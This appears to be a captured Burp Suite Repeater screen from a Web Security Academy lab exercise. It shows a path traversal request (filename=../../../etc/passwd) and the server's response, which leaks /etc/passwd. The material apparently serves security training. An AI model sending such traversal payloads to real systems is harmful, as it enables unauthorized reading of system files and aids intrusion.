 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ac200db030c986080b78f17002300a9.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2S
2 Host: 0ac200db030c986080b78f17002300a9.web-security-academy.net
3 Cookie: session=WMw6OAz00jEArGZWM46TG1CNLTIbZogX
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0ac200db030c986080b78f17002300a9.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Done 2,410 bytes | 246 millis